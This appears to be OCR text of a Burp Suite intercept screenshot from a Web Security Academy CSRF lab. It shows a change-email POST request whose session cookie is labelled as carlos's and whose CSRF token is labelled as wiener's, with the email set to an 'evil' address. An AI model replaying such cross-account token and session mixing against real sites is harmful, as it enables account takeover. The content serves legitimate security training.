 Request to https://ac641f791f182500c0a905ce00fb0069.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac641f791f182500c0a905ce00fb0069.web-security-academy.net
3 Cookie: csrfKey=x83tB2e6zSFELCTrkvjqiMUFSulYzGBg; session=J0Tk9gsqJBiOoZzdkFj7zyKOZEWSZaxT
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Session from carlos
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac641f791f182500c0a905ce00fb0069.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
CSRF data from wiener
17 Sec-Fetch-Dest: document
18 Referer: https://ac641f791f182500c0a905ce00fb0069.web-security-academy.net/my-account?id=carlos
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=mail%40evil.me&csrf=voxRJpUHEzVfCwcEOFrpybX22tp51OpL